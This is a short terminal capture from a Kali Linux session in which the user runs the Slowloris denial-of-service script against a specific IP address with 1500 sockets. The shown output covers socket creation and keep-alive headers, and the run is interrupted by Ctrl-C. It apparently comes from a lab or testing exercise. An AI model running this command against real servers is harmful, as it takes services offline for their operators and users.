 C[08-12-2022 13:45:50] Stopping Slowloris
┌──(kali㉿kali)-[~/slowloris]
└─$ python3 slowloris.py 34.162.71.87 -s 1500
[08-12-2022 13:45:58] Attacking 34.162.71.87 with 1500 sockets.
[08-12-2022 13:45:58] Creating sockets...
[08-12-2022 13:46:42] Sending keep-alive headers...
[08-12-2022 13:46:42] Socket count: 1021
[08-12-2022 13:46:42] Creating 1423 new sockets...
^CTraceback (most recent call last):